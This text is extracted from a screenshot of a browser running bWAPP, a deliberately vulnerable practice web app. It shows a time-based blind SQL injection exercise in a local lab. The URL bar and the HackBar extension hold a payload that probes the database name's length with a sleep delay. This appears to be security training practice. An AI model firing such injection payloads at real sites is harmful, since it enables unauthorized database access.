 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
bWAPP - SQL Injection
192.168.149.136:88/sqli_15.php?title=World War Z' and%20 length(database())=5%20 and sleep(1) --%20%2
2
en
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.149.136:88
/sqli_15.php?title=World War Z' and
length(database())=5  and sleep(1) --
&action=search
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection - Blind - Time-Based /
Search for a movie: Search
The result will be sent by e-mail...
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?